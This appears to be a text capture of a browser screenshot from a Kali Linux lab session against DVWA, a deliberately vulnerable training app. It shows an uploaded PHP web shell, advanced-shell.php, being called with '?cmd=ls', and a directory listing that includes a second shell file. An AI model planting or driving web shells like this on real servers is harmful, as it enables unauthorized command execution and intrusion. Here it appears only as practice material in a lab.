 http://localhost/hackable/uploads/advanced-shell.php?cmd=ls
Import bookmarks… OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali N
Command Execution
Enter command Execute
total 68
drwxrwxrwx 1 root     root      4096 Mar  5 19:12 .
drwxrwxr-x 1 root     root      4096 Mar 20  2017 ..
-rw-r--r-- 1 www-data www-data   339 Mar  5 19:12 advanced-shell.php
-rw-r--r-- 1 www-data www-data 44365 Mar  5 18:55 d217c3eb81d53554424a432bab9a077c.jpg
-rwxrwxrwx 1 root     root       667 Jan  4  2017 dvwa_email.png
-rw-r--r-- 1 www-data www-data   142 Mar  5 19:07 simple-shell.php